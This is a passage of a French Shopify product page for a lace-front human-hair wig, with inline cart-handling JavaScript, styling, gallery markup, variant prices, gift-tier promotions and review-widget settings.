      const isTwoItemsFlag = ( totalll==1 && cartArr.filter(item => item.product_type=='gift').length == cartLength-1) ;//任意购物车长度 只有有一个限购产品和剩下的全部都是礼物的数组长度-1 返回true
     const isThreeItemsFlag = ( cartArr.filter(item => item.product_type=='gift').length == cartLength) ;//任意购物车长度 全部都是礼物的数组长度 返回true//任意购物车长度全部都是礼物
    console.log(isOneItemFlag,isTwoItemsFlag,isThreeItemsFlag)
    var popup= document.getElementById('popup-container')
   var textpop=popup.getElementsByClassName('c-tip')[0];
    if(!isOneItemFlag){
       //零元购产品大于1
      textpop.innerHTML='Offre unique juste pour 1 perruque 0€';
       document.getElementById('popup-container').style.display = "block"; 
      }else if(isTwoItemsFlag||isThreeItemsFlag){
       textpop.innerHTML='Ajouter une 2ème perruque';
       document.getElementById('popup-container').style.display = "block";  
   }else{
        var checkoutUrl = "/checkout";
          window.location.href = checkoutUrl;
   }
    })
}

function closepop() {
  document.getElementById('popup-container').style.display = "none";
}
function doSomethinging() {
     fetch('/cart.js')
 .then(response => response.json())
 .then(cart => {
   // console.log('cart',cart)
   let cartData=cart;
      var cartCount = document.getElementsByClassName('cart-link__count')[0];
   if(cartCount){
      cartCount.innerHTML= cartData.item_count
    }else{
      var cartIcon = document.querySelector('.cart-link__icon');
      var newSpan = document.createElement('span');
       newSpan.classList.add('cart-link__count');
       newSpan.innerHTML= cartData.item_count
       cartIcon.appendChild(newSpan);
    }
    var totalPrice=document.getElementById('totalPrice')
    var cartTotalNum=document.querySelector('.cart-drawer__title-count') 
   if(totalPrice){
        var totalPriceShow = totalPrice.querySelector('.money');
   }
    if(totalPriceShow){
     //获取上一次的价格  获取现在的价格cartData.total_price
     var beforemoney=totalPriceShow.textContent
     let beforeNumber = parseFloat(beforemoney.replace('€', '').replace(',', '.'));
     beforeNumber = Math.round(beforeNumber * 100);
     // console.log(beforeNumber,'上一次价格')
     // console.log(cartData.total_price,'现在的价格')
     if(beforeNumber!=cartData.total_price){
           totalPriceShow.textContent = `€${(cartData.total_price / 100).toFixed(2)}`; 
     }
     
   }
   if(cartTotalNum){
     cartTotalNum.innerHTML = `(${cartData.item_count})`;  
   }
 })
   
       
 

}

  // 每秒执行一次函数
setInterval(doSomethinging, 1000);
  setInterval(comparePrice, 3000);
  function comparePrice(){
    
       fetch('/cart.js')
 .then(response => response.json())
 .then(cart => {
    let cartDatat=cart;
     var compareCart=JSON.parse(localStorage.getItem('compareCart'))
     cartDatat.items.forEach(item=>{
         compareCart.forEach((itemcom,index)=>{
          if(item.variant_id==itemcom.variant_id){
           
           if(item.original_price<itemcom.price){
             
             var compre = document.getElementById(`test${item.variant_id}`)
              var existingElement = compre.querySelector('.cpm');
             if (!existingElement) {
                var num=itemcom.price-item.original_price
              var newNum=(num / 100).toFixed(2)
                // 创建新的 div 元素
                var newDiv = document.createElement('div');
        
             // 设置新 div 的类名
                newDiv.className = 'cpm';
        
            // 设置新 div 的内容或其他属性
            newDiv.textContent =  `réduction de prix €${newNum}`;
          
            // 将新 div 添加为 compre 的子元素
            compre.appendChild(newDiv);
    }
            
           }
        }
      })
   })
  
})
       }
</script>
<style>
  .payFont{
    font-size:12px;
    display: inline-block;
  }
.popup-container {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5); /* 背景半透明遮罩层 */
  display: none;
  z-index:9999;
}

.popup-content {
  width: 50%;
  padding: 20px;
    text-align: center;
  background-color: white;
  border-radius: 5px;
  /* 上下左右居中 */
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.h-tip{
    padding-bottom: 20px;
    font-weight: bold;
    font-size: 20px;
}
.b-tip{
   width: 100%;
   padding-top: 20px;
}
.b-btn{
    padding: 5px 10px;
    color: white;
    background-color: black;
    border-radius: 5px;
    width: 20%;
    font-size: 20px;
    margin: 0 auto;
}
  @media (max-width: 768px){
.popup-content{
  width:85%;
  font-size: 16px;
  
}
    
  }
   .reduceitemBtn,.additemBtn,.removeItem{
    cursor: pointer;
  }
  .addGift {   padding: 10px 0px;
    display: flex;
    flex-wrap: nowrap;
    overflow: scroll;
}
  .oneGift{
   margin-right:10px;
  }
  .giftLeft{
    width: 140px;
  }
  .giftRight {
       background-color: #b64c3e;
    border-radius: 5px;
    padding: 5px 10px;
    height: 30px;
    display: flex;
    align-items: center;
}
  .giftRight:hover{
    cursor: pointer;
  }

  .giftTitle{
     -o-ellipsis-lastline;
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		line-clamp: 2;
		-webkit-box-orient: vertical;
  }
  .giftPrice{
     color:#FD4D15;
    font-size:16px;
  }
  .giftBox {
}
  .additem {
    display: flex;
      padding: 10px 0px;
}
  .itemLeft{
        margin-right:20px;
    
  }
  .itemRight {
    flex: 1;
    display: flex;
    flex-wrap: nowrap;
    width: 100%;
}


  .itemPrice{
    padding:5px 0px 10px;
    color:#FD4D15;
    font-weight: 600;
    font-size:18px;
  }
  .quaityChance {
    display: flex;
    background-color: #fff;
    border: 1px solid #c2c2c2;
    height:34px;
    width:82px;
    align-items: center;
}
  .btnImg{
    width:19px;
    height:19px;
  }
  .additemBtn,.reduceitemBtn {
    padding: 0 3px;
    display: flex;
    align-items: center;
 
  }
  .itemValue {
    width: 32px;
    text-align: center;
}
  .itemQuaity {
      text-align: center;
}
  .removeItem {
    text-decoration: underline;
}
.GiftHead {
    display: flex;
    align-items: center;
    justify-content: space-between;
        border-top: 1px solid black;
         color: #fd4d15;
}
.addGiftBox {
    width: 100%;
}
.productImg{
  width: 140px;
      border-radius: 5px;
}
.giftBottom{
      display: flex;
    align-items: center;
    justify-content: space-between;
        margin-bottom: 5px;
}
   @media (max-width: 728px){
     .itemQuaity{
       display: flex;
        justify-content: space-between;
        align-items: center;
     }
     .itemRight{
       flex-direction: column;
     }

  
   }
  .GiftTitle {
       padding: 5px 0;
   
    text-align: center;
    font-size: 16px;
}
</style>


</div>
<!-- END sections: overlay-group --><main id="content">
      <div class="main-container container">
        <div id="shopify-section-template--19414876422387__main" class="shopify-section section-main-product card-margin"><div data-section-type="main-product" data-components="accordion,custom-select,modal">
  <div class="product-detail quickbuy-content">
    <div
      class="gallery gallery--layout-carousel-under gallery--size-medium gallery--cards- card-scheme-vars--none product-column-left has-thumbnails"
      
      data-cc-animate
      data-cc-animate-delay="0.2s"
      data-variant-image-grouping="false"
      data-variant-image-grouping-option="Color,Colour,Couleur,Farbe"
      data-variant-image-grouping-option-index=""
    >
      <div class="gallery__inner sticky-content-container">
        <div class="main-image">
          
            <div class="p-itemtag">
              <img
                loading="lazy"
                src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/7_4x_2d6b3409-cf1a-47e0-b536-72b9c78d3dc9.png?v=1729648106"
                alt="Image Description"
              >
            </div>
          

          
<div
            class="slideshow product-slideshow slideshow--custom-initial"
            data-slick='{"adaptiveHeight":true,"initialSlide":0}'
          ><div
                class="slide slide--custom-initial"
                data-media-id="34712876581107"
              ><a class="show-gallery focus-inset" href="//www.baisihair.fr/cdn/shop/files/BW1.jpg?v=1751505926"><div id="FeaturedMedia-template--19414876422387__main-34712876581107-wrapper"
    class="product-media-wrapper card-br-oh"
    data-media-id="template--19414876422387__main-34712876581107">
  
      <div class="product-media product-media--image">
        <div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: contain;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/BW1.jpg?v=1751505926&width=960);
max-width: 960px;">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/BW1.jpg?v=1751505926&amp;width=960" alt="BAISI Achetez 2 perruques minimum au prix d&#39;usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)" data-srcset="//www.baisihair.fr/cdn/shop/files/BW1.jpg?v=1751505926&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/BW1.jpg?v=1751505926&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/BW1.jpg?v=1751505926&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/BW1.jpg?v=1751505926&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/BW1.jpg?v=1751505926&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/BW1.jpg?v=1751505926&amp;width=960 960w" width="960" height="960" loading="eager" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

      </div>
    
</div>
</a></div><div
                class="slide"
                data-media-id="34712877203699"
              ><a class="show-gallery focus-inset" href="//www.baisihair.fr/cdn/shop/files/BW2.jpg?v=1751505927"><div id="FeaturedMedia-template--19414876422387__main-34712877203699-wrapper"
    class="product-media-wrapper card-br-oh"
    data-media-id="template--19414876422387__main-34712877203699">
  
      <div class="product-media product-media--image">
        <div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: contain;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/BW2.jpg?v=1751505927&width=960);
max-width: 960px;">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/BW2.jpg?v=1751505927&amp;width=960" alt="BAISI Achetez 2 perruques minimum au prix d&#39;usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)" data-srcset="//www.baisihair.fr/cdn/shop/files/BW2.jpg?v=1751505927&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/BW2.jpg?v=1751505927&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/BW2.jpg?v=1751505927&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/BW2.jpg?v=1751505927&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/BW2.jpg?v=1751505927&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/BW2.jpg?v=1751505927&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

      </div>
    
</div>
</a></div></div>

          <div class="slideshow-controls">
            <div class="slideshow-controls__arrows"></div>
          </div>

          <!-- <div class="product-label-list"><script id="variant-label-7723136254195-42925159547123" type="text/template"></script><div class="product-label-container"></div><script id="variant-label-7723136254195-42925159481587" type="text/template"></script><script id="variant-label-7723136254195-42925159514355" type="text/template"></script><script id="variant-label-7723136254195-42925159579891" type="text/template"></script><script id="variant-label-7723136254195-42925159612659" type="text/template"></script><script id="variant-label-7723136254195-42925159645427" type="text/template"></script><script id="variant-label-7723136254195-42925159678195" type="text/template"></script><script id="variant-label-7723136254195-42925159710963" type="text/template"></script><script id="variant-label-7723136254195-44737825505523" type="text/template"></script></div>
 -->
        </div>
        <div class="proshow">
          <img
            loading="lazy"
            src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4444.jpg?v=1724061083"
            alt=""
            width="100%"
          >
        </div>

        
          <cc-carousel
            class="cc-carousel"
            allow-mouse-drag
            set-item-classes
            rebuild-on-resize
          >
            <div class="cc-carousel__scroll-outer product-cc">
              <div class="thumbnails cc-carousel__scroll-area">
                
                  <a
                    class="thumbnail thumbnail--media-image"
                    href="//www.baisihair.fr/cdn/shop/files/BW1.jpg?v=1751505926"
                    data-media-id="34712876581107"
                  >
                    <div class="thumbnail__media card-br-oh-less">
                      <div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: contain;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/BW1.jpg?v=1751505926&width=960);
max-width: 960px;">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/BW1.jpg?v=1751505926&amp;width=960" alt="" data-srcset="//www.baisihair.fr/cdn/shop/files/BW1.jpg?v=1751505926&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/BW1.jpg?v=1751505926&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/BW1.jpg?v=1751505926&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/BW1.jpg?v=1751505926&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/BW1.jpg?v=1751505926&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/BW1.jpg?v=1751505926&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                    </div></a>
                
                  <a
                    class="thumbnail thumbnail--media-image"
                    href="//www.baisihair.fr/cdn/shop/files/BW2.jpg?v=1751505927"
                    data-media-id="34712877203699"
                  >
                    <div class="thumbnail__media card-br-oh-less">
                      <div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: contain;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/BW2.jpg?v=1751505927&width=960);
max-width: 960px;">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/BW2.jpg?v=1751505927&amp;width=960" alt="" data-srcset="//www.baisihair.fr/cdn/shop/files/BW2.jpg?v=1751505927&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/BW2.jpg?v=1751505927&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/BW2.jpg?v=1751505927&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/BW2.jpg?v=1751505927&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/BW2.jpg?v=1751505927&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/BW2.jpg?v=1751505927&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                    </div></a>
                
              </div>
            </div>
          </cc-carousel>
        
      </div>
    </div>

    <div class="detail product-column-right" data-cc-animate data-cc-animate-delay="0.2s">
      <div
        class="product-form off-card-container sticky-content-container"
        data-ajax-add-to-cart="true"
        data-product-id="7723136254195"
        data-enable-history-state="true"
      >
          
              <div class="title-row" >
                <h1 class="title">
                  
                  
                  <span class="red-tag">Achetez 2 Prix D'usine </span>
                  BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)
                </h1>
                <div
                  class="wishlist-engine productss"
                  id="productss"
                  data-product_id="7723136254195"
                  data-variant_id="42925159547123"
                  data-full_button="false"
                  data-css="true"
                ></div>
              </div>

            
        
          
              <div class="box">
                 <div class="copyRight">
                  <div> Tombola 2026 commence :</div>
                    <div>🎁+ Cadeaux valeur de 99€ tous achat 》309€</div>
                  <div>💥+  Boîtes Surprises valeur de 69€ tous achat 》199€</div>
                  <div>👏+ Prime offert valeur de 49€ tous achat 》110€</div>
                  <div>😍+ Fantaisie gratuit valeur de 19€ tous achat 》29€</div>
                  <div>PS : Payer maintenant , Livraison VIP express 48H !</div>
        </div>
              </div>

            
        
          
              <div class="price-container" >
                <div class="variant-visibility-area"><script type="text/template" data-variant-id="42925159547123"><div class="price-area">
                          <div class="price h4-style ">
                            <span class="current-price theme-money activityPrice"><span class="notranslate ht-money">€168,00</span></span></span>
                            <span class='ordercommit' id='orderCommit'>
                            
                          </div>

                          
                        </div></script><div class="price-area">
                          <div class="price h4-style ">
                            <span class="current-price theme-money activityPrice"><span class="notranslate ht-money">€168,00</span></span></span>
                            <span class='ordercommit' id='orderCommit'>
                            
                          </div>

                          
                        </div><script type="text/template" data-variant-id="42925159481587"><div class="price-area">
                          <div class="price h4-style ">
                            <span class="current-price theme-money activityPrice"><span class="notranslate ht-money">€185,00</span></span></span>
                            <span class='ordercommit' id='orderCommit'>
                            
                          </div>

                          
                        </div></script><script type="text/template" data-variant-id="42925159514355"><div class="price-area">
                          <div class="price h4-style ">
                            <span class="current-price theme-money activityPrice"><span class="notranslate ht-money">€149,00</span></span></span>
                            <span class='ordercommit' id='orderCommit'>
                            
                          </div>

                          
                        </div></script><script type="text/template" data-variant-id="42925159579891"><div class="price-area">
                          <div class="price h4-style ">
                            <span class="current-price theme-money activityPrice"><span class="notranslate ht-money">€200,00</span></span></span>
                            <span class='ordercommit' id='orderCommit'>
                            
                          </div>

                          
                        </div></script><script type="text/template" data-variant-id="42925159612659"><div class="price-area">
                          <div class="price h4-style ">
                            <span class="current-price theme-money activityPrice"><span class="notranslate ht-money">€220,00</span></span></span>
                            <span class='ordercommit' id='orderCommit'>
                            
                          </div>

                          
                        </div></script><script type="text/template" data-variant-id="42925159645427"><div class="price-area">
                          <div class="price h4-style ">
                            <span class="current-price theme-money activityPrice"><span class="notranslate ht-money">€255,00</span></span></span>
                            <span class='ordercommit' id='orderCommit'>
                            
                          </div>

                          
                        </div></script><script type="text/template" data-variant-id="42925159678195"><div class="price-area">
                          <div class="price h4-style ">
                            <span class="current-price theme-money activityPrice"><span class="notranslate ht-money">€275,00</span></span></span>
                            <span class='ordercommit' id='orderCommit'>
                            
                          </div>

                          
                        </div></script><script type="text/template" data-variant-id="42925159710963"><div class="price-area">
                          <div class="price h4-style ">
                            <span class="current-price theme-money activityPrice"><span class="notranslate ht-money">€295,00</span></span></span>
                            <span class='ordercommit' id='orderCommit'>
                            
                          </div>

                          
                        </div></script><script type="text/template" data-variant-id="44737825505523"><div class="price-area">
                          <div class="price h4-style ">
                            <span class="current-price theme-money activityPrice"><span class="notranslate ht-money">€328,00</span></span></span>
                            <span class='ordercommit' id='orderCommit'>
                            
                          </div>

                          
                        </div></script><script type="text/template" data-variant-id=""><div class="price-area"><div class="price h4-style ">
                          
                            <span class="price__from">À partir de</span>
                          
                          <span class="current-price theme-money"><span class="notranslate ht-money">€149,00</span>
</span>
                          


                          
                        </div>
                      </div></script>

                  
                </div>

                <div class="price-descriptors"><form method="post" action="/cart/add" id="product-form-template--19414876422387__main-7723136254195-installments" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42925159547123">
                    
<input type="hidden" name="product-id" value="7723136254195" /><input type="hidden" name="section-id" value="template--19414876422387__main" /></form>
                    <div class="product-inventory-transfer product-inventory-transfer--none"></div>
                  
                </div>
                <!---->
              </div>

            
        
          
              <div class="">
                <div id="shopify-block-AeVh0SUs5T0NwQ0FvR__ali_reviews_widget_star_rating_KeTGgC" class="shopify-block shopify-app-block ali-widget-star-rating"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7723136254195",
      collection_id: "",
      template_id: "product",
      template_suffix: "activity",
      shop_id: "35378102316",
      shop_name: "baisihair.myshopify.com",
      name: "baisihairfr",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product.activity",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"ar_poppins","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(255, 184, 0, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = [{"language_code":"de","content":{"verified_purchase":"Verifizierter Kauf","not_verified_purchase":"Bewertung","was_this_helpful":"War das hilfreich?","view_product":"Produkt anzeigen"}},{"language_code":"en","content":{"verified_purchase":"Verified purchase","not_verified_purchase":"Rating","was_this_helpful":"Was this helpful?","view_product":"View product"}},{"language_code":"es","content":{"was_this_helpful":"¿Fue útil?","view_product":"Ver el producto","verified_purchase":"Compra verificada","not_verified_purchase":"Clasificación"}},{"language_code":"fr","content":{"view_product":"Voir le produit","verified_purchase":"Achat vérifié","not_verified_purchase":"Commentaires","was_this_helpful":"Cela vous a-t-il été utile ?"}},{"language_code":"it","content":{"was_this_helpful":"Ti è stato utile?","view_product":"Visualizza prodotto","verified_purchase":"Acquisto verificato","not_verified_purchase":"Valutazione"}},{"language_code":"pt-PT","content":{"was_this_helpful":"Isso foi útil?","view_product":"Ver produto","verified_purchase":"Compra verificada","not_verified_purchase":"Avaliação"}},{"language_code":"zh-CN","content":{"verified_purchase":"已验证购买","not_verified_purchase":"评分","was_this_helpful":"对您有帮助吗？","view_product":"查看产品"}}]
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(250, 173, 20, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-10-27 09:25:49.291052103 +0000 UTC","shop_id":35378102316,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"fr","language_display_method":"shopify_market_language","languages":["de","en","es","it","pt-PT"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019b4429-71a4-7668-bb38-256f092a08a5/theme-app-extension-244/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"custom_css":".product-block__price-row product-block__price-row--swatches-inline {\n  margin-top : -15px !important;\n}","font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(0, 0, 0, 1)","rating_icon_border_color":"rgba(255, 223, 0, 1)","rating_icon_empty_color":"rgba(255, 255, 255, 1)","rating_icon_filled_color":"rgba(255, 223, 0, 1)","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(0, 0, 0, 1)","show_rating_icon_border":true,"show_star_rating_detail":true,"show_widget_when_no_reviews":false,"use_star_rating_from_global_setting":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"de","content":{"average_review_singular_format":"[average_rating] ([review_number] Bewertung)","average_review_plural_format":"[average_rating] ([review_number] Bewertungen)","average_review":"[average_rating] von 5","base_on_review_singular_format":"Basierend auf [review_number] Bewertungen","base_on_review_plural_format":"Basierend auf [review_number] Bewertungen","see_all_customer_reviews":"Alle Kundenrezensionen ansehen","no_review":"(keine bewertungen)"}},{"language_code":"en","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[average_rating] ([review_number] review)","average_review_plural_format":"[average_rating] ([review_number] reviews)","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"es","content":{"average_review_singular_format":"[average_rating] ([review_number] revisión)","average_review_plural_format":"[average_rating] ([review_number] revisiones)","average_review":"[average_rating] de 5","base_on_review_singular_format":"Basado en [review_number] revisión","base_on_review_plural_format":"Basado en [review_number] revisiones","see_all_customer_reviews":"Ver todas las opiniones de los clientes","no_review":"(sin reseñas)"}},{"language_code":"fr","content":{"average_review":"[average_rating] sur 5","base_on_review_singular_format":"Basé sur [review_number] avis","base_on_review_plural_format":"Basé sur [review_number] avis","see_all_customer_reviews":"Voir tous les avis clients","no_review":"(pas d'avis)","average_review_singular_format":"[average_rating] ([review_number] avis)","average_review_plural_format":"[average_rating] ([review_number] avis)"}},{"language_code":"it","content":{"average_review_singular_format":"[average_rating] ([review_number] recensione)","average_review_plural_format":"[average_rating] ([review_number] recensioni)","average_review":"[average_rating] su 5","base_on_review_singular_format":"Basato sulla recensione di [review_number]","base_on_review_plural_format":"Basato sulle recensioni di [review_number]","see_all_customer_reviews":"Vedi tutte le recensioni dei clienti","no_review":"(nessuna recensione)"}},{"language_code":"pt-PT","content":{"average_review_plural_format":"[average_rating] ([review_number] comentários)","average_review":"[average_rating] de 5","base_on_review_singular_format":"Com base em comentários de [review_number]","base_on_review_plural_format":"Com base em comentários de [review_number]","see_all_customer_reviews":"Veja todas as avaliações de clientes","no_review":"(sem comentários)","average_review_singular_format":"[average_rating] ([review_number] comentários)"}},{"language_code":"zh-CN","content":{"base_on_review_singular_format":"基于[review_number] 评论","base_on_review_plural_format":"基于 [review_number] 评论","see_all_customer_reviews":"查看所有客户评论","no_review":"(没有评论)","average_review_singular_format":"[average_rating] ([review_number] 评论)","average_review_plural_format":"[average_rating] ([review_number] 评论)","average_review":"[average_rating] 满分 5"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"de","content":{"average_review":"[average_rating] von 5","average_review_plural_format":"[average_rating] ([review_number] Bewertungen)","average_review_singular_format":"[average_rating] ([review_number] Bewertung)","base_on_review_plural_format":"Basierend auf [review_number] Bewertungen","base_on_review_singular_format":"Basierend auf [review_number] Bewertungen","no_review":"(keine bewertungen)","see_all_customer_reviews":"Alle Kundenrezensionen ansehen"}},{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[average_rating] ([review_number] reviews)","average_review_singular_format":"[average_rating] ([review_number] review)","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] de 5","average_review_plural_format":"[average_rating] ([review_number] revisiones)","average_review_singular_format":"[average_rating] ([review_number] revisión)","base_on_review_plural_format":"Basado en [review_number] revisiones","base_on_review_singular_format":"Basado en [review_number] revisión","no_review":"(sin reseñas)","see_all_customer_reviews":"Ver todas las opiniones de los clientes"}},{"language_code":"fr","content":{"average_review":"[average_rating] sur 5","average_review_plural_format":"[average_rating] ([review_number] avis)","average_review_singular_format":"[average_rating] ([review_number] avis)","base_on_review_plural_format":"Basé sur [review_number] avis","base_on_review_singular_format":"Basé sur [review_number] avis","no_review":"(pas d'avis)","see_all_customer_reviews":"Voir tous les avis clients"}},{"language_code":"it","content":{"average_review":"[average_rating] su 5","average_review_plural_format":"[average_rating] ([review_number] recensioni)","average_review_singular_format":"[average_rating] ([review_number] recensione)","base_on_review_plural_format":"Basato sulle recensioni di [review_number]","base_on_review_singular_format":"Basato sulla recensione di [review_number]","no_review":"(nessuna recensione)","see_all_customer_reviews":"Vedi tutte le recensioni dei clienti"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] de 5","average_review_plural_format":"[average_rating] ([review_number] comentários)","average_review_singular_format":"[average_rating] ([review_number] comentários)","base_on_review_plural_format":"Com base em comentários de [review_number]","base_on_review_singular_format":"Com base em comentários de [review_number]","no_review":"(sem comentários)","see_all_customer_reviews":"Veja todas as avaliações de clientes"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] 满分 5","average_review_plural_format":"[average_rating] ([review_number] 评论)","average_review_singular_format":"[average_rating] ([review_number] 评论)","base_on_review_plural_format":"基于 [review_number] 评论","base_on_review_singular_format":"基于[review_number] 评论","no_review":"(没有评论)","see_all_customer_reviews":"查看所有客户评论"}}];
    
    
  </script><!-- END app snippet -->


<div class='alireviews-review-star-rating' product-handle='baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code' product-id='7723136254195'></div>


</div>
              </div>

            
        
          
              <div class="vipbox" onClick="toVip()">
  <img
    class="vip-Img"
    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/5566.png?v=1765871258"
    width="30"
  >
  <div class='vipleftbox'>
    <div class="vipLeft">Entrez menbre Maintenant 0€ :  3 Réductions superposées valide pour vous </div>
